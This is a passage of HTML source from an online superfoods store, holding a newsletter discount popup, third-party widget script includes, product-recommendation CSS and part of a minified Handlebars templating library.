0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.7-3.57m-5.81 0h.98l-.77 3.5h-.98l.77-3.5m.35-1.33h.98l-.21.84h-.98l.21-.84zm1.4 4.55c-.21-.21-.35-.56-.35-.98v-.21c0-.07 0-.21.07-.28.14-.56.35-1.05.7-1.33.35-.35.84-.49 1.33-.49.42 0 .77.14 1.05.35.21.21.35.56.35.98v.21c0 .07 0 .21-.07.28-.14.56-.35.98-.7 1.33-.35.35-.84.49-1.33.49-.35 0-.7-.14-1.05-.35m1.89-.7c.14-.21.28-.49.35-.84v-.35c0-.21-.07-.35-.14-.49a.635.635 0 0 0-.49-.21c-.28 0-.49.07-.63.28-.14.21-.28.49-.35.84v.28c0 .21.07.35.14.49.14.14.28.21.49.21.28.07.42 0 .63-.21m6.51-4.69h2.52c.49 0 .84.14 1.12.35.28.21.35.56.35.91v.28c0 .07 0 .21-.07.28-.07.49-.35.98-.7 1.26-.42.35-.84.49-1.4.49h-1.4l-.42 2.03h-1.19l1.19-5.6m.56 2.59h1.12c.28 0 .49-.07.7-.21.14-.14.28-.35.35-.63v-.28c0-.21-.07-.35-.21-.42-.14-.07-.35-.14-.7-.14h-.91l-.35 1.68zm8.68 3.71c-.35.77-.7 1.26-.91 1.47-.21.21-.63.7-1.61.7l.07-.63c.84-.28 1.26-1.4 1.54-1.96l-.28-3.78h1.19l.07 2.38.91-2.31h1.05l-2.03 4.13m-2.94-3.85l-.42.28c-.42-.35-.84-.56-1.54-.21-.98.49-1.89 4.13.91 2.94l.14.21h1.12l.7-3.29-.91.07m-.56 1.82c-.21.56-.56.84-.91.77-.28-.14-.35-.63-.21-1.19.21-.56.56-.84.91-.77.28.14.35.63.21 1.19"/></svg> <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg></div></div><!--end footer_credits--></div></div>
</footer>


</div> <div class="js-newsletter-popup">
	<div class="newsletter-popup newsletter-image--true  align-left newsletter-both-names--false  object-fit--left">
		
			<div class="newsletter-img image-crop--left">
				<img src="//mysuperfoods.com/cdn/shop/products/3_ceafe4cb-346a-4d40-8bba-70a36746ce26_600x.jpg?v=1749016253" alt="Subscribe &amp; Get 10% OFF your order" class="lazyload blur-up" />
			</div>
		
		<div class="newsletter-popup__content">
			<div class="newsletter-info">
				<div class="newsletter-description">
					<h2>Subscribe & Get 10% OFF your order</h2>
					<div><p>Sign up and unlock your instant discount.</p></div>

					

					<div class="newsletter"> <div class="popup-signup-show--true clearfix"> <span class="message"></span> <form method="post" action="/it/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="contact-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /> <input type="hidden" name="contact[tags]" value="prospect,newsletter"/> <div class="input-row newsletter-both-names--false "></div> <div class="input-row"> <input type="hidden" name="challenge" value="false" /> <input type="email" class="contact_email" name="contact[email]" required placeholder="Enter your email address..." /> <input type='submit' class="action_button sign_up" value="Sign Up" /></div></form></div>
</div>

				</div>
			</div>
		</div>
	</div>
</div> <script src="//mysuperfoods.com/cdn/shop/t/17/assets/vendors.js?v=98173982717998446021717642060"></script> <script src="//mysuperfoods.com/cdn/shop/t/17/assets/sections.js?v=29687444896286329711717642060"></script> <script src="//mysuperfoods.com/cdn/shop/t/17/assets/utilities.js?v=131984912106885924121717642060"></script> <script src="//mysuperfoods.com/cdn/shop/t/17/assets/app.js?v=98227594576093027791717642060"></script> <script type="text/javascript">
    //Select event for native multi currency checkout
    $('.shopify-currency-form [data-native-currency-converter]').on('change', function () {
      $(this)
        .parents('form')
        .submit();
    });

    function convertCurrencies() {
      return false;
    }</script> <script type="text/javaѕcript" src="//cdn.codeblackbelt.com/js/modules/frequently-bought-together/main.min.js?shop=mysuperfoods-com.myshopify.com"></script> <script></script><script type="text/javaѕcript" src="https://loox.io/widget/NkZ9yJLrZu/loox.1579966409895.js?shop=mysuperfoods-com.myshopify.com"></script><!-- "snippets/special-offers.liquid" was not rendered, the associated app was uninstalled -->
<style type="text/css">
  .ba-products-box *{font-family:"Work Sans","HelveticaNeue","Helvetica Neue",sans-serif;text-decoration:none;margin:0;list-style:none;box-sizing:border-box;padding:0}.ba-products-box a:hover{text-decoration:none}.ba-products-box h2{border:none;padding-bottom:0.5em;margin-bottom:0.5em;text-transform:none;color:#222222}.ba-products-carousel-wrapper{padding-left:35px;position:relative;padding-right:35px}.ba-product_image{background-repeat:no-repeat;margin-bottom:10px;width:100%;background-position:center;background-size:cover}.ba-product_image:after{content:"";padding-top:100%;display:block}.ba-products-box.ba-products-box_1 .ba-product{padding-right:10px;padding-left:10px}.ba-product>a{position:relative;display:block}.ba-products-carousel .owl-nav .owl-prev,.ba-products-carousel .owl-nav .owl-next{background:linear-gradient(#e7eaf0, #f7f8fa);cursor:pointer;pointer-events:all;opacity:0.7;width:28px;height:45px;top:40%;margin-top:-20px;user-select:none;position:absolute;border:1px solid #d0d0d0;border-radius:2px}.ba-products-carousel .owl-nav .owl-prev:hover,.ba-products-carousel .owl-nav .owl-next:hover{opacity:1}.ba-product-oldprice{text-decoration:line-through;color:#999}.ba-products-carousel .owl-nav .owl-prev{left:-35px}.ba-products-carousel .owl-nav .owl-next{right:-35px}.ba-products-carousel .owl-nav .owl-prev svg,.ba-products-carousel .owl-nav .owl-next svg{width:26px;height:43px}h3.ba-product_title{margin-bottom:7px;font-size:1.2em}p.ba-product_description{font-size:1em;margin-bottom:10px}span.ba-product-price-container{font-weight:bold;display:block;margin-bottom:10px}button.ba-product-addtocart,button.ba-addalltocart{font-family:"Work Sans", sans-serif;font-style:normal;font-weight:600;text-transform:uppercase;letter-spacing:0;border:none;cursor:pointer;font-size:14px;min-height:36px;display:block;width:100%;line-height:22px;padding:5px 20px 5px 20px;white-space:normal;margin-top:0px;background-color:#557b97;color:white}button.ba-product-addtocart:hover,button.ba-addalltocart:hover{background-color:#436076}.ba-products-list>.ba-product{margin-right:10px;line-height:65px;margin-bottom:20px;display:inline-block;vertical-align:middle;float:left}.ba-products-box_2 select.ba-product-variant-select{margin:0}.ba-products-list>.ba-product a img{vertical-align:middle;max-width:100%}.ba-products-list .ba-product>a{float:left;display:block;max-width:65px}.ba-products-box_2 .ba-product:before{float:left;margin-right:10px;content:"+";display:inline-block;font-size:1.5em}.ba-products-box_2 .ba-product.ba-first:before{display:none}.ba-products-box_2 .ba-products-input .ba-product-variants-container{padding:0}.ba-hide{display:none !important}.ba-products-box{clear:both;margin-top:20px;margin-bottom:20px}.ba-products-box_2 .ba-products-input span.ba-product-price-container{margin:0;display:inline-block;vertical-align:middle}ul.ba-products-input{display:block;clear:both}ul.ba-products-input li{margin-bottom:6px;position:relative;padding-left:25px;text-align:left}ul.ba-products-input li.ba-disabled{opacity:0.5}ul.ba-products-input li>*{vertical-align:middle;display:inline-block}.text-left{text-align:left !important}.text-center{text-align:center !important}.ba-products-list{overflow:hidden;float:left;margin-right:15px}.ba-product-form{margin-bottom:15px;display:block;float:left}.ba-products-list{margin-right:15px;float:left}.ba-product-form button.ba-product-addtocart{margin-top:15px}.ba-products-box_2 span.ba-product-price{font-weight:bold}.ba-products-box_1 select.ba-product-variant-select{margin-bottom:10px}.ba-hidden{visibility:hidden !important;opacity:0 !important}.ba-products-box:after{clear:both;content:"";display:block}select.ba-product-variant-select{vertical-align:baseline;margin:2px 0px 10px;height:2em;min-height:2em;max-height:2em;padding:0px 10px;line-height:1em;border-radius:0 !important;display:block;-webkit-appearance:menulist;background-image:none;width:100%;max-width:100%;font-size:1em;font-weight:normal;border:1px solid #e8e9eb;color:black;background-color:white;text-align:left}.ba-product-variants-container{padding-bottom:3px;padding-top:3px}ul.ba-products-input li input{margin-top:-7px;position:absolute;left:0;top:50%}ul.ba-products-table{margin-bottom:30px;border:1px solid #e3dfdf;border-bottom:none}ul.ba-products-table>li{border-bottom:1px solid #e3dfdf;padding-top:20px;padding-bottom:20px}.product_main>a,.product_main>strong{min-height:55px;overflow:hidden;display:block;position:relative;padding-left:65px}ul.ba-products-table>li:after{content:"";display:block;clear:both}ul.ba-products-table>li>div,ul.ba-products-table>li>span{padding-left:10px;padding-right:10px}ul.ba-products-table .ba-product-variants-container{float:left;width:15%}.narrow .hidden-narrow,.visible-narrow{display:none !important}.narrow .visible-narrow{display:block !important}ul.ba-products-table .ba-product_description{width:35%;float:left}ul.ba-products-table>li>span.ba-product-price-container{text-align:center;margin-top:5px;width:15%;float:left}ul.ba-products-table>li .product_main{width:35%;float:left;position:relative;padding-left:35px}.ba-products-box_3.narrow ul.ba-products-table .ba-product-variants-container.ba-hidden{display:none}ul.ba-products-table>li .product_main input{top:50%;margin-top:-7px;position:absolute;left:10px}.ba-products-box_3 .ba-deactive .product_main>a,.ba-products-box_3 .ba-deactive>.ba-product-variants-container,.ba-products-box_3 .ba-deactive>.ba-product_description,.ba-products-box_3 .ba-deactive>.ba-product-price-container,.ba-products-box_2 .ba-deactive>a,.ba-products-box_2 .ba-deactive>.ba-product-variants-container,.ba-products-box_2 .ba-deactive>.ba-product_description,.ba-products-box_2 .ba-deactive>.ba-product-price-container{opacity:0.4}.product_main>a>img,.product_main>strong>img{width:auto;height:auto;max-width:55px;max-height:55px;position:absolute;left:0;top:50%;-webkit-transform:translate(0, -50%);-ms-transform:translate(0, -50%);transform:translate(0, -50%)}.ba-products-box_3 .ba-product-form{line-height:45px;float:right}.ba-products-box_3 .ba-product-form button.ba-product-addtocart{margin-top:0;display:inline-block;width:auto}.ba-products-box_3 .ba-product-form span.ba-product-price{margin-right:30px}.ba-products-box_3 .ba-product-form span.ba-product-price{font-weight:bold}.ba-products-box_3.narrow ul.ba-products-table>li .product_main{width:70%}.ba-products-box_3.narrow ul.ba-products-table .ba-product_description{display:none}.ba-products-box_3.narrow ul.ba-products-table .ba-product-variants-container{width:30%}.ba-products-box_3 select.ba-product-variant-select{margin:0 auto;max-width:120px}span.ba-label{font-weight:bold;text-transform:uppercase;line-height:1.1;position:absolute;padding:7px 9px}.ba-products-box_2 .ba-product-variants-container.ba-hidden{display:none !important}ul.ba-products-table span.ba-label.ba-label-sale{margin-top:5px;position:static;margin-left:5px}span.ba-label.ba-label-sale{background:#bf0000;max-width:80px;color:#fff;font-size:0.8em}span.ba-label.ba-label_sold{background:#636262;float:right;right:0;color:#fff;font-size:0.8em}.ba-product-form button.ba-addalltocart{display:inline-block;width:auto}#ba-bought-together h2{font-weight:600;font-style:normal;color:#000000;font-size:21px;font-family:Work Sans,"HelveticaNeue","Helvetica Neue",sans-serif}#globo-recommendations h2{font-weight:600;font-style:normal;color:#000000;font-size:30px;font-family:"Work Sans","HelveticaNeue","Helvetica Neue",sans-serif}button.ba-product-addtocart,button.ba-addalltocart{background-color:#6371c7;color:#ffffff}button.ba-product-addtocart:hover,button.ba-addalltocart:hover{background-color:#3f4eae;color:#fafafa}h3.ba-product_title{color:#111111}.ba-product_description{color:#212121}span.ba-product-price{color:#B12704}.ba-product-oldprice{color:#989898}.ba-product_image:after{padding-top:125%}.ba-product_title{color:#111111;font-weight:normal}select.ba-product-variant-select{color:#111111}#ba-bought-together{margin-left:auto;margin-right:auto;padding:20px 20px 10px 20px}#ba-bought-together #ba-total-price-cont,#ba-bought-together .ba-compare-at-price,#ba-bought-together .ba-regular-price,#ba-bought-together .ba-label-sale{display:none}#ba-bought-together.with-prices #ba-total-price-cont,#ba-bought-together.with-prices .ba-regular-price{display:inline}#ba-bought-together.with-compare-prices .ba-compare-at-price{display:inline}#ba-bought-together.with-sale-badge .ba-label-sale{display:inline-block}#recommendations{margin-left:auto;margin-right:auto;max-width:1170px}.ba-hidden{display:none}#ba-rec-cart-widget{margin-left:auto;margin-right:auto;padding:20px 20px 10px 20px;overflow:hidden}#ba-rec-cart-widget #ba-rcw-list{display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex}#ba-rec-cart-widget #ba-rcw-list li{-webkit-flex-grow:1;-moz-flex-grow:1;-ms-flex-grow:1;flex-grow:1;-webkit-flex-shrink:1;-moz-flex-shrink:1;-ms-flex-shrink:1;flex-shrink:1;-webkit-flex-basis:50%;-moz-flex-basis:50%;-ms-flex-basis:50%;flex-basis:50%;padding:7px;text-align:center}#ba-rec-cart-widget #ba-rcw-list li a{display:block;position:relative}#ba-rec-cart-widget #ba-rcw-list li a span.ba-label{position:absolute;top:0;left:0;z-index:1}#ba-rec-cart-widget #ba-rcw-list li .ba-image{width:100%;background-position:center;background-size:contain;background-repeat:no-repeat;margin-bottom:10px;opacity:1}#ba-rec-cart-widget #ba-rcw-list li .ba-image .ba-image-holder{padding-top:100%}#ba-rec-cart-widget #ba-rcw-list li .ba-image:hover{opacity:0.7}#ba-rec-cart-widget #ba-rcw-list li .ba-product-variant-select-wrapper.ba-no-variants select{visibility:hidden}#ba-rec-cart-widget .ba-compare-at-price,#ba-rec-cart-widget .ba-regular-price,#ba-rec-cart-widget .ba-label-sale{display:none}#ba-rec-cart-widget.with-prices .ba-regular-price{display:inline}#ba-rec-cart-widget.with-compare-prices .ba-compare-at-price{display:inline}#ba-rec-cart-widget.with-sale-badge .ba-label-sale{display:inline-block}#ba-rec-csw-wrapper{margin-left:auto;margin-right:auto;padding:20px 20px 10px 20px;overflow:hidden}#ba-rec-csw-wrapper #ba-csw-list{justify-content:center;padding:0 !important;margin:0 !important;display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}#ba-rec-csw-wrapper #ba-csw-list li{display:inline-block;width:230px;height:320px;max-width:250px;margin:20px 16px;position:relative;overflow:hidden;will-change:transform;-moz-transform:perspective(100px) rotateX(0deg) rotateY(0deg);-o-transform:perspective(100px) rotateX(0deg) rotateY(0deg);-ms-transform:perspective(100px) rotateX(0deg) rotateY(0deg);-webkit-transform:perspective(100px) rotateX(0deg) rotateY(0deg);transform:perspective(100px) rotateX(0deg) rotateY(0deg);box-shadow:0 0 20px rgba(0,0,0,0.2);-webkit-box-shadow:0 0 20px rgba(0,0,0,0.2);-moz-box-shadow:0 0 20px rgba(0,0,0,0.2);border-radius:8px;-webkit-border-radius:8px;-moz-border-radius:8px}#ba-rec-csw-wrapper #ba-csw-list li .ba-csw-images{height:100%}#ba-rec-csw-wrapper #ba-csw-list li .ba-csw-images a{display:block;position:absolute;top:0;left:0;height:100%;width:100%;will-change:transform;-moz-transform:translateY(0) translateZ(1);-o-transform:translateY(0) translateZ(1);-ms-transform:translateY(0) translateZ(1);-webkit-transform:translateY(0) translateZ(1);transform:translateY(0) translateZ(1);transition:transform 0.3s ease-out 0.2s;-webkit-transition:transform 0.3s ease-out 0.2s;-moz-transition:transform 0.3s ease-out 0.2s}#ba-rec-csw-wrapper #ba-csw-list li .ba-csw-images a img{position:absolute;left:0;top:50% !important;width:100%;object-fit:contain;will-change:transform, opacity}#ba-rec-csw-wrapper #ba-csw-list li .ba-csw-images a img.ba-csw-not-active{opacity:0;-moz-transform:translateY(-50%) scale(1.5) !important;-o-transform:translateY(-50%) scale(1.5) !important;-ms-transform:translateY(-50%) scale(1.5) !important;-webkit-transform:translateY(-50%) scale(1.5) !important;transform:translateY(-50%) scale(1.5) !important;-moz-transition:transform 11s ease-out 0s,opacity 1s ease-out 0s;-webkit-transition:transform 11s ease-out 0s,opacity 1s ease-out 0s;transition:transform 11s ease-out 0s,opacity 1s ease-out 0s}#ba-rec-csw-wrapper #ba-csw-list li .ba-csw-images a img.ba-csw-active{opacity:1;-moz-transform:translateY(-50%) scale(1) !important;-o-transform:translateY(-50%) scale(1) !important;-ms-transform:translateY(-50%) scale(1) !important;-webkit-transform:translateY(-50%) scale(1) !important;transform:translateY(-50%) scale(1) !important;-moz-transition:transform 11s ease-out 0s,opacity 1s ease-out 0s;-webkit-transition:transform 11s ease-out 0s,opacity 1s ease-out 0s;transition:transform 11s ease-out 0s,opacity 1s ease-out 0s}#ba-rec-csw-wrapper #ba-csw-list li .ba-csw-product-title{text-overflow:ellipsis;white-space:nowrap;overflow:hidden;text-shadow:1px 1px 1px #000;-webkit-mask-image:linear-gradient(90deg, #000 0, #000 33.33%, transparent 66.66%);mask-image:linear-gradient(90deg, #000 0, #000 33.33%, transparent 66.66%);-webkit-mask-size:300%;mask-size:300%;-webkit-mask-position-x:0;mask-position-x:0;-moz-transition:-webkit-mask-position-x 3s ease;-webkit-transition:-webkit-mask-position-x 3s ease;transition:-webkit-mask-position-x 3s ease;-moz-transition:mask-position-x 3s ease;-webkit-transition:mask-position-x 3s ease;transition:mask-position-x 3s ease}#ba-rec-csw-wrapper #ba-csw-list li .ba-csw-description{position:absolute;bottom:0;width:100%;border-radius:0 0 8px 8px;padding:10px 0 20px 0;opacity:1;text-align:center;-webkit-mask-image:radial-gradient(white, #000);mask-image:radial-gradient(white, #000);-webkit-mask-image:-webkit-radial-gradient(white, #000);will-change:transform, opacity;-moz-transition:transform 0.6s cubic-bezier(0.21, 0.66, 0.36, 0.95) 0.55s,opacity 0.6s cubic-bezier(0.21, 0.66, 0.36, 0.95) 0.55s;-webkit-transition:transform 0.6s cubic-bezier(0.21, 0.66, 0.36, 0.95) 0.55s,opacity 0.6s cubic-bezier(0.21, 0.66, 0.36, 0.95) 0.55s;transition:transform 0.6s cubic-bezier(0.21, 0.66, 0.36, 0.95) 0.55s,opacity 0.6s cubic-bezier(0.21, 0.66, 0.36, 0.95) 0.55s}#ba-rec-csw-wrapper #ba-csw-list li .ba-csw-settings{position:absolute;background:#fff;width:100%;height:150px;text-align:center;box-shadow:0 10px 17px #000;-webkit-box-shadow:0 10px 17px #000;-moz-box-shadow:0 10px 17px #000;border-radius:8px 8px 0 0;-webkit-border-radius:8px 8px 0 0;-moz-border-radius:8px 8px 0 0;will-change:transform;-moz-transform:translateY(0);-o-transform:translateY(0);-ms-transform:translateY(0);-webkit-transform:translateY(0);transform:translateY(0);-moz-transition:0.35s 0.2s;-webkit-transition:0.35s 0.2s;transition:0.35s 0.2s}#ba-rec-csw-wrapper #ba-csw-list li .ba-csw-settings .ba-csw-settings-wrapper{position:relative;width:90%;height:100%;margin:0px auto}#ba-rec-csw-wrapper #ba-csw-list li .ba-csw-settings .ba-csw-product-title-cont{position:absolute;top:-30px;width:100%;opacity:0;-moz-transition:opacity 0.2s ease 0.2s;-webkit-transition:opacity 0.2s ease 0.2s;transition:opacity 0.2s ease 0.2s}#ba-rec-csw-wrapper #ba-csw-list li .ba-csw-settings button{position:absolute;bottom:9px}#ba-rec-csw-wrapper #ba-csw-list li .ba-product-variant-select-wrapper{padding-top:20px;padding-bottom:20px;position:relative}#ba-rec-csw-wrapper #ba-csw-list li .ba-product-variant-select-wrapper:before,#ba-rec-csw-wrapper #ba-csw-list li .ba-product-variant-select-wrapper:after{pointer-events:none;content:'';position:absolute;display:block;width:1px;border-bottom:6px solid #333;top:47%;-moz-transition:0.25s all ease;-webkit-transition:0.25s all ease;transition:0.25s all ease}#ba-rec-csw-wrapper #ba-csw-list li .ba-product-variant-select-wrapper:before{right:16px;-moz-transform:rotate(45deg);-o-transform:rotate(45deg);-ms-transform:rotate(45deg);-webkit-transform:rotate(45deg);transform:rotate(45deg)}#ba-rec-csw-wrapper #ba-csw-list li .ba-product-variant-select-wrapper:after{right:20px;-moz-transform:rotate(135deg);-o-transform:rotate(135deg);-ms-transform:rotate(135deg);-webkit-transform:rotate(135deg);transform:rotate(135deg)}#ba-rec-csw-wrapper #ba-csw-list li .ba-product-variant-select-wrapper select{outline:0;border:1px solid #ddd;border-radius:12px !important;background:0 0;width:100%;height:24px;min-height:24px;margin:0;padding:0 22px 0 6px;color:#333;cursor:pointer;font-size:12px;font-style:normal;font-family:inherit !important;-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;appearance:none;box-shadow:none;-webkit-box-shadow:none;-moz-box-shadow:none}#ba-rec-csw-wrapper #ba-csw-list li .ba-product-variant-select-wrapper.ba-no-variants select,#ba-rec-csw-wrapper #ba-csw-list li .ba-product-variant-select-wrapper.ba-no-variants:before,#ba-rec-csw-wrapper #ba-csw-list li .ba-product-variant-select-wrapper.ba-no-variants:after{visibility:hidden}#ba-rec-csw-wrapper #ba-csw-list li:hover .ba-csw-description,#ba-rec-csw-wrapper #ba-csw-list li.ba-csw-hover .ba-csw-description{opacity:0;-moz-transition:transform .2s ease, opacity .2s ease;-webkit-transition:transform .2s ease, opacity .2s ease;transition:transform .2s ease, opacity .2s ease;-moz-transform:translateY(120px);-o-transform:translateY(120px);-ms-transform:translateY(120px);-webkit-transform:translateY(120px);transform:translateY(120px)}#ba-rec-csw-wrapper #ba-csw-list li:hover .ba-csw-settings,#ba-rec-csw-wrapper #ba-csw-list li.ba-csw-hover .ba-csw-settings{-moz-transform:translateY(-150px) !important;-o-transform:translateY(-150px) !important;-ms-transform:translateY(-150px) !important;-webkit-transform:translateY(-150px) !important;transform:translateY(-150px) !important}#ba-rec-csw-wrapper #ba-csw-list li:hover .ba-csw-settings .ba-csw-product-title-cont,#ba-rec-csw-wrapper #ba-csw-list li.ba-csw-hover .ba-csw-settings .ba-csw-product-title-cont{opacity:1}#ba-rec-csw-wrapper .ba-hidden{display:none !important}#ba-rec-csw-wrapper .ba-csw-old-price,#ba-rec-csw-wrapper .ba-csw-current-price{display:none}#ba-rec-csw-wrapper.with-prices .ba-csw-current-price{display:inline}#ba-rec-csw-wrapper.with-compare-prices .ba-csw-old-price{display:inline}.ba-clear{clear:both}

</style>

<script type="text/javascript">
  window.booster = {};
  baCheckoutSelector  = "input[name='checkout'], button[name='checkout'], [href$='checkout'], input[name='goto_pp'], button[name='goto_pp'], input[name='goto_gc'], button[name='goto_gc'], .additional-checkout-button, .google-wallet-button-holder, .amazon-payments-pay-button";
  baAddToCartSelector = "#AddToCart-product-template, .product-atc-btn, .product-menu-button.product-menu-button-atc, .button-cart, .product-add, .add-to-cart input, .btn-addtocart, [name=add]";

  

  


  

  window.booster.ba_page = "";
  window.booster.api = {};

  
    
        window.booster.money_format = "£{{amount}}";
    
  

  !function(t,e){"object"==typeof exports&&"object"==typeof module?module.exports=e():"function"==typeof define&&define.amd?define([],e):"object"==typeof exports?exports.baHandlebars=e():t.baHandlebars=e()}(this,function(){return function(t){function e(s){if(r[s])return r[s].exports;var i=r[s]={exports:{},id:s,loaded:!1};return t[s].call(i.exports,i,i.exports,e),i.loaded=!0,i.exports}var r={};return e.m=t,e.c=r,e.p="",e(0)}([function(t,e,r){"use strict";function s(){var t=u();return t.compile=function(e,r){return c.compile(e,r,t)},t.precompile=function(e,r){return c.precompile(e,r,t)},t.AST=a["default"],t.Compiler=c.Compiler,t.JavaScriptCompiler=l["default"],t.Parser=o.parser,t.parse=o.parse,t}var i=r(1)["default"];e.__esModule=!0;var n=i(r(2)),a=i(r(35)),o=r(36),c=r(41),l=i(r(42)),h=i(r(39)),p=i(r(34)),u=n["default"].create,f=s();f.create=s,p["default"](f),f.Visitor=h["default"],f["default"]=f,e["default"]=f,t.exports=e["default"]},function(t,e){"use strict";e["default"]=function(t){return t&&t.__esModule?t:{"default":t}},e.__esModule=!0},function(t,e,r){"use strict";function s(){var t=new a.baHandlebarsEnvironment;return l.extend(t,a),t.SafeString=o["default"],t.Exception=c["default"],t.Utils=l,t.escapeExpression=l.escapeExpression,t.VM=h,t.template=function(e){return h.template(e,t)},t}var i=r(3)["default"],n=r(1)["default"];e.__esModule=!0;var a=i(r(4)),o=n(r(21)),c=n(r(6)),l=i(r(5)),h=i(r(22)),p=n(r(34)),u=s();u.create=s,p["default"](u),u["default"]=u,e["default"]=u,t.exports=e["default"]},function(t,e){"use strict";e["default"]=function(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var r in t)Object.prototype.hasOwnProperty.call(t,r)&&(e[r]=t[r]);return e["default"]=t,e},e.__esModule=!0},function(t,e,r){"use strict";function s(t,e,r){this.helpers=t||{},this.partials=e||{},this.decorators=r||{},o.registerDefaultHelpers(this),c.registerDefaultDecorators(this)}var i=r(1)["default"];e.__esModule=!0,e.baHandlebarsEnvironment=s;var n=r(5),a=i(r(6)),o=r(10),c=r(18),l=i(r(20)),h="4.0.8";e.VERSION=h;var p=7;e.COMPILER_REVISION=p;var u={1:"<= 1.0.rc.2",2:"== 1.0.0-rc.3",3:"== 1.0.0-rc.4",4:"== 1.x.x",5:"== 2.0.0-alpha.x",6:">= 2.0.0-beta.1",7:">= 4.0.0"};e.REVISION_CHANGES=u;var f="[object Object]";s.prototype={constructor:s,logger:l["default"],log:l["default"].log,registerHelper:function(t,e){if(n.toString.call(t)===f){if(e)throw new a["default"]("Arg not supported with multiple helpers");n.extend(this.helpers,t)}else this.helpers[t]=e},unregisterHelper:function(t){delete this.helpers[t]},registerPartial:function(t,e){if(n.toString.call(t)===f)n.extend(this.partials,t);else{if(void 0===e)throw new a["default"]('Attempting to register a partial called "'+t+'" as undefined');this.partials[t]=e}},unregisterPartial:function(t){delete this.partials[t]},registerDecorator:function(t,e){if(n.toString.call(t)===f){if(e)throw new a["default"]("Arg not supported with multiple decorators");n.extend(this.decorators,t)}else this.decorators[t]=e},unregisterDecorator:function(t){delete this.decorators[t]}};var d=l["default"].log;e.log=d,e.createFrame=n.createFrame,e.logger=l["default"]},function(t,e){"use strict";function r(t){return h[t]}function s(t){for(var e=1;e<arguments.length;e++)for(var r in arguments[e])Object.prototype.hasOwnProperty.call(arguments[e],r)&&(t[r]=arguments[e][r]);return t}function i(t,e){for(var r=0,s=t.length;r<s;r++)if(t[r]===e)return r;return-1}function n(t){if("string"!=typeof t){if(t&&t.toHTML)return t.toHTML();if(null==t)return"";if(!t)return t+"";t=""+t}return u.test(t)?t.replace(p,r):t}function a(t){return!t&&0!==t||!(!m(t)||0!==t.length)}function o(t){var e=s({},t);return e._parent=t,e}function c(t,e){return t.path=e,t}function l(t,e){return(t?t+".":"")+e}e.__esModule=!0,e.extend=s,e.indexOf=i,e.escapeExpression=n,e.isEmpty=a,e.createFrame=o,e.blockParams=c,e.appendContextPath=l;var h={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#x27;","`":"&#x60;","=":"&#x3D;"},p=/[&<>"'`=]/g,u=/[&<>"'`=]/,f=Object.prototype.toString;e.toString=f;var d=function(t){return"function"==typeof t};d(/x/)&&(e.isFunction=d=function(t){return"function"==typeof t&&"[object Function]"===f.call(t)}),e.isFunction=d;var m=Array.isArray||function(t){return!(!t||"object"!=typeof t)&&"[object Array]"===f.call(t)};e.isArray=m},function(t,e,r){"use strict";function s(t,e){var r=e&&e.loc,a=void 0,o=void 0;r&&(t+=" - "+(a=r.start.line)+":"+(o=r.start.column));for(var c=Error.prototype.constructor.call(this,t),l=0;l<n.length;l++)this[n[l]]=c[n[l]];Error.captureStackTrace&&Error.captureStackTrace(this,s);try{r&&(this.lineNumber=a,i?Object.defineProperty(this,"column",{value:o,enumerable:!0}):this.column=o)}catch(h){}}var i=r(7)["default"];e.__esModule=!0;var n=["description","fileName","lineNumber","message","name","number","stack"];s.prototype=new Error,e["default"]=s,t.exports=e["default"]},function(t,e,r){t.exports={"default":r(8),__esModule:!0}},function(t,e,r){var s=r(9);t.exports=function(t,e,r){return s.setDesc(t,e,r)}},function(t){var 